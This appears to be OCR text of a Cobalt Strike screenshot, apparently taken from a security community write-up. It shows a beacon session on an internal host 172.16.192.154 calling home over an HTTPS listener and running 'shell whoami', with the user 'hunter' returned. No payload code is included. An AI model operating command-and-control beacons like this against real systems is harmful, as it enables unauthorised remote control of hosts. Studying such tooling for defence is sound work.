 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
36.112.104.122 172.16.192.154 HTTPS hunter * 0B90
Event Log X Beacon 172.16.192.154@2420 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
0b90\hunter
先知社区